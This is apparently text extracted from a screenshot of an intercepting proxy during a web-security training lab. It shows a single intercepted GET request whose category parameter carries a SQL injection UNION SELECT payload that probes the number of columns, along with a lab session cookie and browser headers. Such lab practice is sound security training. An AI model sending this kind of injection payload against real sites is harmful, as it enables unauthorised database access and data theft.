 Intercept on Forward Drop Request to https
Time Type Direction Method URL
19:17:02 22 Nov 2... HTTP → Request GET https://0a48005e04da23fb806812e6008e00b7.web-security-academy.net/filter?category=Food+%26+Drink
Request
Pretty Raw Hex
1 GET /filter?category='+UNION+SELECT+NULL,NULL,NULL-- HTTP/2
2 Host: 0a48005e04da23fb806812e6008e00b7.web-security-academy.net
3 Cookie: session=eKuNE1yPT9JPza0PrmBXGdzgifgGl0uj
4 Sec-Ch-Ua: "Chromium";v="158", "Not.A/Brand";v="24", "Google Chrome";v="158"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/158.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a48005e04da23fb806812e6008e00b7.web-security-academy.net/filter?category=Food+%26+Drink
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,tr;q=0.8
17 Priority: u=0, i